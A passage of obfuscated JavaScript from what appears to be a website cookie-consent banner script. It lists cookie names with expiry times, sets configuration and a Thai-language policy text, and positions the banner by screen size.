,'o!jQ'),'expire':_0xe55e5e(0x95c,'c[WR')},{'name':_0xe55e5e(0xc2b,'PoIp')+_0xe55e5e(0x2ed,'1*i]')+_0xe55e5e(0x969,'p]qv')+'ge','expire':_0xe55e5e(0xa3d,'T3Fo')},{'name':_0xe55e5e(0xae8,'1*i]'),'expire':_0xe55e5e(0x6d8,'9ZK8')},{'name':'hs-members'+_0xe55e5e(0x3a5,'SVpQ'),'expire':'Session'},{'name':_0xe55e5e(0x2ea,'XzE6')+_0xe55e5e(0xb4e,']Lv8')+'ce','expire':'2\x20y'},{'name':_0xe55e5e(0xd00,'oRQ9'),'expire':_0xe55e5e(0x204,'VfzQ')},{'name':_0xe55e5e(0x79c,'fo)F'),'expire':_0xe55e5e(0x448,'BY8d')},{'name':_0xe55e5e(0x5dc,'o3I7'),'expire':_0xe55e5e(0x87b,'fo)F')},{'name':_0xe55e5e(0x8d4,')TE%'),'expire':_0xe55e5e(0x68d,'oRQ9')},{'name':_0xe55e5e(0x5cb,'QfHg')+'k','expire':'13\x20m'},{'name':_0xe55e5e(0x8bb,')BJl'),'expire':_0xe55e5e(0x8b8,'^7xi')},{'name':_0xe55e5e(0xbd7,'SVpQ'),'expire':_0xe55e5e(0x298,'@QKG')},{'name':_0xe55e5e(0x6d5,'oyK6')+'am','expire':_0xe55e5e(0x742,')l(N')},{'name':_0xe55e5e(0xdbd,'17Ad')+'m','expire':'3\x20h'},{'name':_0xe55e5e(0x98f,'nJIj')+_0xe55e5e(0x4cb,'i52Y'),'expire':_0xe55e5e(0xe11,'Me!Z')},{'name':'force-prox'+_0xe55e5e(0x729,'oyK6'),'expire':_0xe55e5e(0x483,'c[WR')},{'name':_0xe55e5e(0x2c2,'SVpQ'),'expire':_0xe55e5e(0x9c8,'BY8d')},{'name':_0xe55e5e(0x679,'nJIj'),'expire':_0xe55e5e(0x214,'BY8d')},{'name':_0xe55e5e(0xade,'$&Qb'),'expire':_0xe55e5e(0x9a2,'48Tt')},{'name':_0xe55e5e(0x5a2,'dtrC'),'expire':'3\x20m'},{'name':_0xe55e5e(0xc6a,'c[WR'),'expire':'Session'},{'name':_0xe55e5e(0xcf5,'nJIj'),'expire':_0xe55e5e(0xa1c,')TE%')},{'name':'RRetURL','expire':_0xe55e5e(0xa1c,')TE%')},{'name':'RRetURL2','expire':_0xe55e5e(0x55c,'f]G(')},{'name':_0xe55e5e(0x235,'o3I7'),'expire':_0xe55e5e(0x5db,'rEpS')},{'name':_0xe55e5e(0x68f,'VfzQ'),'expire':_0xe55e5e(0x4cc,'B80S')},{'name':_0xe55e5e(0x1a6,'dtrC'),'expire':_0xe55e5e(0x73d,'48Tt')},{'name':_0xe55e5e(0x800,'o3I7')+'te','expire':'60\x20d'},{'name':_0xe55e5e(0x68e,']Lv8'),'expire':'Session'},{'name':_0xe55e5e(0xaa3,'o3I7'),'expire':_0xe55e5e(0x997,'Wb[T')},{'name':'disco','expire':_0xe55e5e(0x81e,'$&Qb')},{'name':'oid','expire':_0xe55e5e(0x33b,'T3Fo')},{'name':'CookieCons'+_0xe55e5e(0xad3,'2PSz'),'expire':_0xe55e5e(0x6d8,'9ZK8')},{'name':_0xe55e5e(0xa2c,'^7xi'),'expire':'1\x20min'},{'name':_0xe55e5e(0xbcb,'$&Qb'),'expire':'1\x20min'},{'name':_0xe55e5e(0xa3c,')BJl')+_0xe55e5e(0x695,'QfHg'),'expire':_0xe55e5e(0x684,'tJ8k')},{'name':'__stripe_m'+'id','expire':_0xe55e5e(0x4f7,'^7xi')},{'name':_0xe55e5e(0x533,'@1I%')+'id','expire':_0xe55e5e(0x734,'1*i]')},{'name':'m','expire':_0xe55e5e(0x1f7,'o3I7')},{'name':_0xe55e5e(0xb5a,'rEpS'),'expire':'24\x20h'},{'name':'woocommerc'+_0xe55e5e(0x8fb,'v@2k')+'h','expire':'Session'},{'name':_0xe55e5e(0x7c9,'Buku')+_0xe55e5e(0x1d1,']Lv8')+_0xe55e5e(0x745,'^7xi'),'expire':'Session'},{'name':_0xe55e5e(0x81b,'1*i]')+_0xe55e5e(0x890,'PefT')+_0xe55e5e(0xde1,'BY8d'),'expire':_0xe55e5e(0xdc0,')TE%')},{'name':_0xe55e5e(0xc35,'p]qv')+_0xe55e5e(0x28d,'BY8d')+_0xe55e5e(0xded,'rEpS'),'expire':_0xe55e5e(0x282,'T3Fo')},{'name':_0xe55e5e(0x429,'g8LM'),'expire':_0xe55e5e(0xd7a,'i52Y')},{'name':_0xe55e5e(0x6ba,'9ZK8'),'expire':_0xe55e5e(0x298,'@QKG')},{'name':_0xe55e5e(0x9a3,'$&Qb'),'expire':'Session'},{'name':_0xe55e5e(0xb40,'o3I7'),'expire':_0xe55e5e(0x282,'T3Fo')},{'name':_0xe55e5e(0x17b,'ky&$')+'p_','expire':_0xe55e5e(0xd4b,'u!FZ')},{'name':_0xe55e5e(0x60e,'oRQ9'),'expire':_0xe55e5e(0xb31,'9ZK8')},{'name':_0xe55e5e(0x3ea,'17Ad'),'expire':_0xe55e5e(0xaeb,'p]qv')},{'name':_0xe55e5e(0x725,')BJl'),'expire':_0xe55e5e(0x44e,'o3I7')},{'name':_0xe55e5e(0x2ba,'9ZK8'),'expire':'90\x20d'},{'name':_0xe55e5e(0x7c1,'1vT)'),'expire':'Session'},{'name':_0xe55e5e(0x545,'@QKG'),'expire':_0xe55e5e(0xb32,'17Ad')},{'name':'SecureSess'+_0xe55e5e(0x619,'tJ8k'),'expire':_0xe55e5e(0x9d0,'7mi(')},{'name':'CMSCsrfCoo'+_0xe55e5e(0xc8e,')TE%'),'expire':_0xe55e5e(0xcec,'PefT')},{'name':_0xe55e5e(0x7ca,'7mi(')+_0xe55e5e(0x46b,'ky&$'),'expire':'1\x20y'},{'name':_0xe55e5e(0xac1,')l(N')+_0xe55e5e(0x1bc,'XzE6'),'expire':_0xe55e5e(0x770,'o!jQ')},{'name':_0xe55e5e(0xd21,'p]qv')+_0xe55e5e(0xa12,'17Ad'),'expire':_0xe55e5e(0x92a,'o!jQ')},{'name':'CMSUserPag'+'e','expire':'20\x20min'},{'name':_0xe55e5e(0xdee,'PefT')+_0xe55e5e(0x422,'^7xi'),'expire':'50\x20y'},{'name':_0xe55e5e(0x3a4,'XzE6')+_0xe55e5e(0xc02,'Me!Z'),'expire':_0xe55e5e(0xb91,'rEpS')},{'name':_0xe55e5e(0x995,'48Tt'),'expire':_0xe55e5e(0xcb4,'p]qv')},{'name':_0xe55e5e(0x712,'wUw8'),'expire':_0xe55e5e(0x280,'1*i]')},{'name':'_schn','expire':'1\x20d'},{'name':'X-AB','expire':_0xe55e5e(0xe14,'fo)F')},{'name':_0xe55e5e(0xd0e,'Buku')+'v2','expire':_0xe55e5e(0x711,']Lv8')},{'name':'_vis_opt_s','expire':'100\x20d'},{'name':_0xe55e5e(0x51c,'T(K&')+_0xe55e5e(0x38a,'^7xi'),'expire':_0xe55e5e(0x8e4,'BY8d')},{'name':_0xe55e5e(0x69b,'oRQ9')+'xp_','expire':_0xe55e5e(0x8ec,'p]qv')},{'name':_0xe55e5e(0x30e,'u!FZ'),'expire':'1\x20y'},{'name':_0xe55e5e(0xabd,'PoIp')+_0xe55e5e(0x205,'PefT'),'expire':_0xe55e5e(0x997,'Wb[T')},{'name':_0xe55e5e(0xe4a,'9ZK8'),'expire':_0xe55e5e(0x8d8,'@QKG')},{'name':_0xe55e5e(0x382,'tJ8k'),'expire':_0xe55e5e(0xd65,')l(N')},{'name':_0xe55e5e(0xb60,'PoIp'),'expire':'Session'},{'name':_0xe55e5e(0xd73,'$&Qb'),'expire':_0xe55e5e(0x259,'o!jQ')},{'name':_0xe55e5e(0xac7,'1vT)')+'ef','expire':'6\x20d'},{'name':'pa_rubicon'+_0xe55e5e(0x22f,'17Ad'),'expire':_0xe55e5e(0x469,'u!FZ')},{'name':_0xe55e5e(0x7b8,'QfHg')+'ts','expire':_0xe55e5e(0x273,'o!jQ')},{'name':_0xe55e5e(0x980,'fu&H')+_0xe55e5e(0x58d,'B80S'),'expire':_0xe55e5e(0x430,'$&Qb')},{'name':'pa_yahoo_t'+'s','expire':_0xe55e5e(0x159,'wUw8')},{'name':'pa_openx_t'+'s','expire':_0xe55e5e(0x159,'wUw8')},{'name':_0xe55e5e(0x918,'XzE6'),'expire':'2\x20y'},{'name':_0xe55e5e(0xcde,'Wb[T')+_0xe55e5e(0x6d7,'o3I7')+_0xe55e5e(0x9ad,'o!jQ'),'expire':_0xe55e5e(0xcb4,'p]qv')},{'name':'_mailmunch'+'_visitor_i'+'d','expire':_0xe55e5e(0x818,'ky&$')},{'name':_0xe55e5e(0x6ad,'nJIj'),'expire':_0xe55e5e(0xcd0,'c[WR')},{'name':_0xe55e5e(0x21f,'@1I%'),'expire':'1\x20y'},{'name':_0xe55e5e(0x33a,'wUw8')+_0xe55e5e(0x6be,'rEpS'),'expire':_0xe55e5e(0x80e,'T3Fo')},{'name':_0xe55e5e(0x3fd,'9ZK8'),'expire':_0xe55e5e(0xbfd,'i52Y')},{'name':_0xe55e5e(0xbbc,'Y@QV'),'expire':_0xe55e5e(0xe37,'Y@QV')},{'name':'_omappvp','expire':_0xe55e5e(0xe37,'Y@QV')},{'name':_0xe55e5e(0x786,'u!FZ'),'expire':_0xe55e5e(0x33b,'T3Fo')},{'name':'SnapABugHi'+'story','expire':_0xe55e5e(0xa1d,'SVpQ')},{'name':'SnapABugUs'+_0xe55e5e(0x5fb,'SVpQ'),'expire':_0xe55e5e(0x9c8,'BY8d')},{'name':'SnapABugVi'+_0xe55e5e(0xd63,'1vT)'),'expire':'1\x20y'},{'name':_0xe55e5e(0x83d,'Me!Z')+'f','expire':'1\x20y'},{'name':_0xe55e5e(0x1fa,'dtrC'),'expire':_0xe55e5e(0xcb4,'p]qv')},{'name':_0xe55e5e(0x785,'apiB')+_0xe55e5e(0x814,')l(N'),'expire':_0xe55e5e(0x411,'Y@QV')},{'name':'A3','expire':_0xe55e5e(0x8bf,'g8LM')},{'name':_0xe55e5e(0x284,'@QKG'),'expire':_0xe55e5e(0xdf5,']Lv8')},{'name':'APIDTS','expire':'1\x20d'},{'name':_0xe55e5e(0x961,'B80S'),'expire':'1\x20y'},{'name':_0xe55e5e(0x78b,'48Tt')+_0xe55e5e(0x29f,')l(N'),'expire':_0xe55e5e(0x4bf,'ky&$')},{'name':'AlteonP','expire':_0xe55e5e(0xb32,'17Ad')},{'name':_0xe55e5e(0xd5d,'48Tt'),'expire':_0xe55e5e(0x6e1,')TE%')},{'name':'mc','expire':_0xe55e5e(0x572,'T(K&')},{'name':'d','expire':_0xe55e5e(0x871,'nJIj')},{'name':_0xe55e5e(0x44f,'Iadm'),'expire':'10\x20y'},{'name':'cookielawi'+_0xe55e5e(0x24d,'7mi(')+_0xe55e5e(0xc16,'1*i]')+'ry','expire':_0xe55e5e(0x826,'SVpQ')},{'name':_0xe55e5e(0xb81,'1vT)')+_0xe55e5e(0x813,'dtrC')+_0xe55e5e(0x53a,'fu&H')+_0xe55e5e(0x9df,']Lv8'),'expire':_0xe55e5e(0x8f0,'XzE6')},{'name':_0xe55e5e(0xe17,'rEpS')+_0xe55e5e(0xc32,'7mi('),'expire':'11\x20m'},{'name':_0xe55e5e(0x544,'9ZK8')+_0xe55e5e(0xb41,'oyK6')+_0xe55e5e(0xdd9,'apiB')+'ng','expire':'11\x20m'},{'name':_0xe55e5e(0x395,'PefT')+'nfo-checkb'+_0xe55e5e(0xdfa,')BJl')+'cs','expire':'11\x20m'},{'name':'cookielawi'+_0xe55e5e(0x8d3,'$&Qb')+'ox-perform'+_0xe55e5e(0xcf8,'fo)F'),'expire':_0xe55e5e(0x367,'Me!Z')},{'name':_0xe55e5e(0x458,'XzE6')+'nfo-checkb'+'ox-others','expire':_0xe55e5e(0x673,'7mi(')},{'name':_0xe55e5e(0x5b5,'7mi('),'expire':_0xe55e5e(0xdef,'T(K&')},{'name':'stg_traffi'+_0xe55e5e(0x694,'SVpQ')+_0xe55e5e(0x2de,'nJIj'),'expire':'30\x20min'},{'name':_0xe55e5e(0x2a0,'oyK6')+_0xe55e5e(0xdd5,'Wb[T'),'expire':_0xe55e5e(0x4ff,'T3Fo')},{'name':_0xe55e5e(0x200,'PefT')+_0xe55e5e(0x4e4,'fo)F')+'r','expire':'365\x20d'},{'name':'stg_extern'+_0xe55e5e(0xa16,'o!jQ'),'expire':_0xe55e5e(0x265,'@1I%')},{'name':_0xe55e5e(0xc2f,'Iadm'),'expire':'2\x20y'},{'name':_0xe55e5e(0xdab,'$&Qb'),'expire':_0xe55e5e(0x159,'wUw8')},{'name':_0xe55e5e(0x8e9,'SVpQ'),'expire':_0xe55e5e(0xa03,'@1I%')},{'name':_0xe55e5e(0x834,'o!jQ'),'expire':_0xe55e5e(0xc03,'Y@QV')},{'name':'sp','expire':'1\x20y'},{'name':_0xe55e5e(0x401,'nJIj'),'expire':_0xe55e5e(0x9f9,'48Tt')},{'name':_0xe55e5e(0xba7,'XzE6'),'expire':_0xe55e5e(0x95c,'c[WR')},{'name':_0xe55e5e(0x887,'$&Qb')+_0xe55e5e(0xb98,'ky&$'),'expire':_0xe55e5e(0xbe7,'VfzQ')},{'name':_0xe55e5e(0x5c6,'17Ad'),'expire':_0xe55e5e(0x487,'1*i]')},{'name':_0xe55e5e(0xc79,'fu&H'),'expire':'Session'},{'name':_0xe55e5e(0x442,'p]qv')+_0xe55e5e(0xa52,'p]qv'),'expire':'Session'},{'name':_0xe55e5e(0x7a6,'f]G(')+_0xe55e5e(0x262,'1vT)'),'expire':_0xe55e5e(0xd80,'Y@QV')},{'name':_0xe55e5e(0xb71,'T3Fo')+_0xe55e5e(0xcd5,'Wb[T'),'expire':_0xe55e5e(0x280,'1*i]')},{'name':_0xe55e5e(0xd88,'oRQ9')+_0xe55e5e(0x1d6,'17Ad'),'expire':'Session'},{'name':_0xe55e5e(0x1fe,'v@2k'),'expire':_0xe55e5e(0xbe7,'VfzQ')},{'name':_0xe55e5e(0x373,'Y@QV')+_0xe55e5e(0xda9,'^7xi'),'expire':'Session'},{'name':'CraftSessi'+_0xe55e5e(0xddf,'1vT)'),'expire':'Session'},{'name':_0xe55e5e(0x209,'ky&$'),'expire':'Session'},{'name':_0xe55e5e(0xaae,'B80S'),'expire':_0xe55e5e(0x635,'fu&H')},{'name':_0xe55e5e(0x9d6,'@1I%'),'expire':_0xe55e5e(0x847,'o!jQ')},{'name':_0xe55e5e(0x94f,'1vT)'),'expire':_0xe55e5e(0x368,'48Tt')},{'name':'__lc2_cst','expire':_0xe55e5e(0xc2a,'Wb[T')},{'name':'__livechat','expire':_0xe55e5e(0x6ea,'@QKG')},{'name':_0xe55e5e(0xcef,'PefT'),'expire':'20\x20y'},{'name':_0xe55e5e(0xc77,'o3I7'),'expire':'20\x20y'},{'name':_0xe55e5e(0x4f9,'2PSz'),'expire':_0xe55e5e(0x56d,'7mi(')},{'name':'BVSID','expire':_0xe55e5e(0xb0b,'fu&H')},{'name':_0xe55e5e(0x655,'T(K&'),'expire':_0xe55e5e(0xb03,'17Ad')},{'name':'_li_ses','expire':'1\x20y'},{'name':_0xe55e5e(0x28e,'fo)F'),'expire':_0xe55e5e(0x685,'wUw8')},{'name':_0xe55e5e(0x97d,'2PSz')+'rrent_lang'+_0xe55e5e(0x2e5,'Wb[T'),'expire':_0xe55e5e(0x4cc,'B80S')},{'name':_0xe55e5e(0xc36,'48Tt'),'expire':'1\x20y'},{'name':_0xe55e5e(0x23d,'T(K&')+'er','expire':_0xe55e5e(0xe0b,'@QKG')},{'name':_0xe55e5e(0xafc,'fu&H')+_0xe55e5e(0x668,'fo)F'),'expire':'Session'},{'name':_0xe55e5e(0x718,'o!jQ')+_0xe55e5e(0x189,'dtrC'),'expire':'60\x20min'},{'name':'excludecal'+'ltracking','expire':_0xe55e5e(0x265,'@1I%')},{'name':_0xe55e5e(0x3bc,'@QKG')+_0xe55e5e(0x840,'Iadm'),'expire':'30\x20min'},{'name':_0xe55e5e(0x93a,'VfzQ')+'google_app'+_0xe55e5e(0x5c9,'^7xi'),'expire':_0xe55e5e(0xcec,'PefT')},{'name':_0xe55e5e(0x4a5,')BJl')+_0xe55e5e(0xc4b,'u!FZ'),'expire':'1\x20y'},{'name':_0xe55e5e(0x809,'ky&$')+_0xe55e5e(0xc47,'9ZK8'),'expire':_0xe55e5e(0x280,'1*i]')},{'name':_0xe55e5e(0xe31,'9ZK8')+_0xe55e5e(0x1c6,'1vT)'),'expire':_0xe55e5e(0x2bf,'2PSz')},{'name':_0xe55e5e(0x3b6,'f]G(')+_0xe55e5e(0xd99,')BJl'),'expire':'1\x20y'},{'name':'ClickAndCh'+_0xe55e5e(0xda2,'fo)F'),'expire':_0xe55e5e(0xa20,'wUw8')},{'name':_0xe55e5e(0x8a0,'7mi(')+'ge','expire':_0xe55e5e(0xd4b,'u!FZ')},{'name':_0xe55e5e(0xac2,'Wb[T')+'ateorg','expire':_0xe55e5e(0xe2d,'dtrC')},{'name':_0xe55e5e(0xd57,'wUw8')+_0xe55e5e(0x4af,'T3Fo'),'expire':_0xe55e5e(0x512,'XzE6')},{'name':_0xe55e5e(0x2a1,'fu&H'),'expire':'10\x20y'},{'name':_0xe55e5e(0xc6f,'Wb[T'),'expire':_0xe55e5e(0x487,'1*i]')},{'name':_0xe55e5e(0x81a,'oRQ9'),'expire':_0xe55e5e(0x8f2,'o!jQ')},{'name':_0xe55e5e(0x535,'B80S')+'d','expire':_0xe55e5e(0x92a,'o!jQ')},{'name':'dc','expire':_0xe55e5e(0x61c,'nJIj')},{'name':_0xe55e5e(0x66e,'Buku'),'expire':_0xe55e5e(0xd5c,'2PSz')},{'name':'sqzl_conse'+'nt','expire':'1\x20y'},{'name':_0xe55e5e(0xa1b,'Me!Z')+'on_id','expire':_0xe55e5e(0xd80,'Y@QV')},{'name':_0xe55e5e(0x312,'@QKG'),'expire':_0xe55e5e(0x8bf,'g8LM')},{'name':_0xe55e5e(0x277,'@1I%'),'expire':_0xe55e5e(0xb34,'tJ8k')},{'name':'belco-anon'+'ymous-id','expire':_0xe55e5e(0xd50,'fu&H')},{'name':_0xe55e5e(0x450,'$&Qb')+'ies','expire':'1\x20y'},{'name':_0xe55e5e(0x643,'1*i]'),'expire':_0xe55e5e(0xce2,'fu&H')},{'name':_0xe55e5e(0xa28,'T(K&')+_0xe55e5e(0xd94,'fu&H'),'expire':_0xe55e5e(0xd80,'Y@QV')},{'name':_0xe55e5e(0x758,'17Ad')+'D','expire':_0xe55e5e(0x15a,'fo)F')},{'name':'BCTempID','expire':_0xe55e5e(0x1f3,'nJIj')},{'name':_0xe55e5e(0xd0f,'BY8d')+_0xe55e5e(0x7ad,'wUw8'),'expire':_0xe55e5e(0x3c7,'oyK6')},{'name':_0xe55e5e(0x5cf,'^7xi')+_0xe55e5e(0xa15,'T3Fo'),'expire':_0xe55e5e(0xd76,')TE%')},{'name':_0xe55e5e(0x4a1,'c[WR')+'bjectives','expire':_0xe55e5e(0x818,'ky&$')},{'name':_0xe55e5e(0xc39,'17Ad'),'expire':_0xe55e5e(0xbb2,'B80S')},{'name':'BCTracking','expire':_0xe55e5e(0x63d,'i52Y')},{'name':_0xe55e5e(0xb3e,'1vT)'),'expire':'6\x20m'},{'name':_0xe55e5e(0x9b8,'p]qv'),'expire':_0xe55e5e(0x2ac,'oRQ9')},{'name':'__adal_id','expire':_0xe55e5e(0x59c,'Wb[T')},{'name':'__adal_ses','expire':_0xe55e5e(0x55c,'f]G(')},{'name':_0xe55e5e(0xd11,'c[WR')+_0xe55e5e(0xb82,'fu&H')+_0xe55e5e(0x497,'fu&H'),'expire':_0xe55e5e(0x55d,'u!FZ')},{'name':_0xe55e5e(0x5d5,'T(K&')+_0xe55e5e(0x781,'SVpQ')+_0xe55e5e(0x89f,'1vT)'),'expire':_0xe55e5e(0xbe2,'@QKG')},{'name':'AFFICHE_W','expire':'3\x20m'},{'name':'matchadfor'+'m','expire':'29\x20d'},{'name':_0xe55e5e(0x2df,'XzE6'),'expire':'13\x20m'},{'name':_0xe55e5e(0x9e6,'c[WR'),'expire':_0xe55e5e(0x321,'1vT)')},{'name':_0xe55e5e(0x2a4,'i52Y'),'expire':'14\x20d'},{'name':_0xe55e5e(0x67f,'Me!Z')+_0xe55e5e(0x3f4,']Lv8'),'expire':_0xe55e5e(0x1b5,'f]G(')},{'name':'arcki2_ddp','expire':_0xe55e5e(0x9d1,'Wb[T')},{'name':_0xe55e5e(0x436,'ky&$'),'expire':_0xe55e5e(0xd4b,'u!FZ')},{'name':'_sn_m','expire':_0xe55e5e(0xd64,'48Tt')},{'name':_0xe55e5e(0x26a,')TE%'),'expire':_0xe55e5e(0x15a,'fo)F')},{'name':_0xe55e5e(0x255,'7mi(')+'bot','expire':_0xe55e5e(0x611,')BJl')},{'name':_0xe55e5e(0xa38,')BJl')+'s','expire':_0xe55e5e(0x8b8,'^7xi')},{'name':_0xe55e5e(0x75f,'c[WR')+_0xe55e5e(0x7c5,'u!FZ'),'expire':_0xe55e5e(0x282,'T3Fo')},{'name':_0xe55e5e(0x1c8,'rEpS')+_0xe55e5e(0x52c,'oRQ9'),'expire':_0xe55e5e(0x68d,'oRQ9')},{'name':_0xe55e5e(0x65a,'$&Qb')+_0xe55e5e(0x869,'Buku'),'expire':_0xe55e5e(0x9d0,'7mi(')},{'name':'ct_ps_time'+_0xe55e5e(0x314,'i52Y'),'expire':_0xe55e5e(0x3f2,']Lv8')},{'name':_0xe55e5e(0x480,'48Tt')+'e','expire':_0xe55e5e(0x8b8,'^7xi')},{'name':_0xe55e5e(0x7e3,'f]G('),'expire':_0xe55e5e(0x492,'SVpQ')},{'name':'__trf.src','expire':_0xe55e5e(0x454,'Iadm')},{'name':_0xe55e5e(0x751,'VfzQ'),'expire':_0xe55e5e(0xbc4,'rEpS')},{'name':'_csrf','expire':_0xe55e5e(0xbd5,'Iadm')},{'name':_0xe55e5e(0xb43,'2PSz')+_0xe55e5e(0xac9,'PefT'),'expire':_0xe55e5e(0x5be,'v@2k')},{'name':_0xe55e5e(0x9b9,'oRQ9'),'expire':'389\x20d'},{'name':_0xe55e5e(0x680,'u!FZ')+_0xe55e5e(0xd03,'u!FZ'),'expire':_0xe55e5e(0x644,'VfzQ')},{'name':_0xe55e5e(0xd4d,'48Tt'),'expire':'9\x20d'},{'name':'ahoy_visit','expire':_0xe55e5e(0xcdc,'1vT)')},{'name':_0xe55e5e(0x97e,'QfHg')+'or','expire':'239\x20d'},{'name':'auth0','expire':'Session'},{'name':_0xe55e5e(0xc67,'rEpS')+'at','expire':'Session'},{'name':_0xe55e5e(0x4c2,'PefT'),'expire':_0xe55e5e(0x611,')BJl')},{'name':'auth0-mf_c'+'ompat','expire':_0xe55e5e(0x6db,'dtrC')},{'name':_0xe55e5e(0xc12,'T3Fo')+_0xe55e5e(0xb1d,'f]G('),'expire':_0xe55e5e(0xbe7,'VfzQ')},{'name':_0xe55e5e(0xcd8,')TE%')+_0xe55e5e(0x9e5,'v@2k'),'expire':_0xe55e5e(0xcd0,'c[WR')},{'name':_0xe55e5e(0x3ad,'Y@QV'),'expire':'Session'},{'name':_0xe55e5e(0x592,'2PSz'),'expire':'Session'},{'name':'HAPLB8S','expire':_0xe55e5e(0x259,'o!jQ')},{'name':_0xe55e5e(0x7e2,'2PSz')+_0xe55e5e(0x803,'apiB'),'expire':'unknown'},{'name':_0xe55e5e(0x54b,'$&Qb'),'expire':_0xe55e5e(0xa05,'@1I%')},{'name':_0xe55e5e(0x4d2,'rEpS'),'expire':'unknown'},{'name':_0xe55e5e(0x90f,'i52Y'),'expire':_0xe55e5e(0x45f,'Buku')}],trackingScriptList=[];let trackingCookieList=[],countSbCheckScript=0x1,countSbTimeout=0x0,checkCookieSbTimeout=0x0;const sbDefaultConsentCookie='sc_default'||'',sbCookieAcceptValue=''||'';let data00={},relatedSbVisitorId='';const sbBrandId=_0xe55e5e(0x720,'oRQ9')+_0xe55e5e(0x860,'B80S')+'39f3'||'';let sbConfigColors=_0xe55e5e(0xc40,')TE%')+_0xe55e5e(0x8bc,'rEpS')+_0xe55e5e(0x693,'1vT)')+_0xe55e5e(0xd8a,'9ZK8')+']'||'';const sbConfigPolicyTitle=_0xe55e5e(0x850,'dtrC')+_0xe55e5e(0x1dc,'fu&H')+'้'||'',sbConfigPolicyLink=_0xe55e5e(0x41f,'9ZK8')+_0xe55e5e(0x210,'fo)F')+_0xe55e5e(0x7e1,'tJ8k')+_0xe55e5e(0x473,'9ZK8')||'',sbConfigPolicyText=_0xe55e5e(0x172,']Lv8')+_0xe55e5e(0x317,'B80S')+'บปรุงประสิ'+'ทธิภาพการท'+_0xe55e5e(0xabb,'p]qv')+_0xe55e5e(0x39d,'17Ad')+_0xe55e5e(0xbad,'2PSz')+'ซต์,\x20การวิ'+_0xe55e5e(0xbc7,'PoIp')+_0xe55e5e(0x94e,'T(K&')+_0xe55e5e(0xc78,'BY8d')+'ะโยชน์สูงส'+_0xe55e5e(0xa8d,'g8LM')+'งานเว็บไซต'+'์ของคุณ\x20คล'+'ิก\x20\x22ยอมรับ'+'\x22\x20เพื่ออนุ'+_0xe55e5e(0xc50,'VfzQ')+'ใช้คุกกี้ใ'+_0xe55e5e(0x4ee,')BJl')+'อมูลสำหรับ'+_0xe55e5e(0x897,'apiB')+'ว'||'',sbIntegrate=''||'';let sbConsentPosition='[]'||'',isShowPoweredBy=!![]||'',sbThirdPartySercetFirst=''||'';const sbXpathsToClick=document[_0xe55e5e(0x736,'1vT)')+'ipt'][_0xe55e5e(0x2d9,'48Tt')+'te'](_0xe55e5e(0x875,'T(K&')+_0xe55e5e(0x837,'SVpQ'))?JSON[_0xe55e5e(0x876,'Y@QV')](document[_0xe55e5e(0x43c,'c[WR')+_0xe55e5e(0x2a3,'PefT')][_0xe55e5e(0xc1c,'nJIj')+'te']('third-part'+_0xe55e5e(0xc13,'wUw8'))[_0xe55e5e(0xa11,'apiB')](/'/g,'\x22')):[];let sbCssConsentConfig='',sbConsentTextColor=_0xe55e5e(0x881,'apiB'),sbConsentBgColor=_0xe55e5e(0x737,'o!jQ'),sbConsentButtonTextColor='#FFFFFF',sbConsentButtonColor=_0xe55e5e(0x707,'wUw8');if(sbDefaultConsentCookie!='sc_skip'){useClearCookieAndScript&&sb_pqcZshXFev();const sbConsentPositionSetter=(_0x1463d7,_0x300717)=>{const _0x7b712f=_0xe55e5e,_0x1a4b4f={'PvUhY':_0x7b712f(0x7eb,'Y@QV')+_0x7b712f(0xd43,'u!FZ')+_0x7b712f(0xbda,'VfzQ')+_0x7b712f(0xb49,'SVpQ')+_0x7b712f(0x58a,'@1I%')+_0x7b712f(0x857,'$&Qb')+_0x7b712f(0x434,'9ZK8')+_0x7b712f(0x35c,'p]qv')+_0x7b712f(0x2f4,'^7xi'),'GKdlm':_0x7b712f(0xc89,'BY8d')+_0x7b712f(0x257,'Me!Z')+_0x7b712f(0x444,'v@2k')+_0x7b712f(0x835,'g8LM')+'form:\x20tran'+'slate(-50%'+',\x20-50%);\x20l'+_0x7b712f(0xb2a,'VfzQ')+_0x7b712f(0x415,'oyK6'),'lefFE':function(_0x49d569,_0x5787c9){return _0x49d569<_0x5787c9;},'TPtCU':function(_0x201d95,_0x39c6c6){return _0x201d95>=_0x39c6c6;},'nieYU':function(_0x8305c1,_0x268a24){return _0x8305c1<_0x268a24;},'GqqIH':'all','iWKcc':'desktop','SHhdE':'tablet','Xmibi':function(_0x307ddc,_0x231683){return _0x307ddc===_0x231683;},'TRpPt':_0x7b712f(0xa70,'c[WR'),'nsnOv':function(_0x437b43,_0x25887e){return _0x437b43===_0x25887e;},'AJuSS':_0x7b712f(0x49e,'T(K&'),'fVDac':function(_0x57ec2f,_0x47339b){return _0x57ec2f===_0x47339b;},'mxExV':_0x7b712f(0x334,'2PSz')},_0xbce3ae=_0x1a4b4f['PvUhY'],_0x1b9815=_0x1a4b4f['GKdlm'],_0x555ebf=window['screen']['width']>=0x400,_0x2f9da7=_0x1a4b4f[_0x7b712f(0x7f5,'2PSz')](window[_0x7b712f(0x15b,'rEpS')][_0x7b712f(0x641,'f]G(')],0x400)&&_0x1a4b4f[_0x7b712f(0x2f3,'VfzQ')](window[_0x7b712f(0x9d5,'g8LM')][_0x7b712f(0x47c,'p]qv')],0x300),_0x4f5d22=_0x1a4b4f[_0x7b712f(0xd08,'T(K&')](window['screen'][_0x7b712f(0xe2f,'@1I%')],0x300);if(_0x300717['includes'](_0x1a4b4f[_0x7b712f(0xdc1,')BJl')])||_0x300717['includes'](_0x1a4b4f[_0x7b712f(0xe1c,'BY8d')])&&_0x555ebf||_0x300717[_0x7b712f(0x1b4,'T(K&')](_0x1a4b4f[_0x7b712f(0x4ed,'Buku')])&&_0x2f9da7||_0x300717[_0x7b712f(0x56c,'2PSz')](_0x7b712f(0xc28,'oyK6'))&&_0x4f5d22){if(_0x1a4b4f['Xmibi'](_0x1463d7,_0x1a4b4f[_0x7b712f(0x99b,'7mi(')]))_0x1a4b4f[_0x7b712f(0x440,'Buku')](_0x7b712f(0x909,'1*i]'),_0x1a4b4f[_0x7b712f(0xa29,'7mi(')])?sbCssConsentConfig=_0xbce3ae:_0x121b18['push'](_0x4d71d0[_0x3eeae2]['trim']());else _0x1a4b4f[_0x7b712f(0xcdb,'i52Y')](_0x1463d7,_0x1a4b4f['mxExV'])&&(sbCssConsentConfig=_0x1b9815);}};if(sbConsentPosition){let positionConverted=sbConsentPosition;positionConverted=positionConverted[_0xe55e5e(0x682,'Y@QV')](/'/g,'\x22'),positionConverted=JSON[_0xe55e5e(0xe3a,'fo)F')](positionConverted);if(positionConverted[_0xe55e5e(0x6e8,')BJl')]>0x0){let 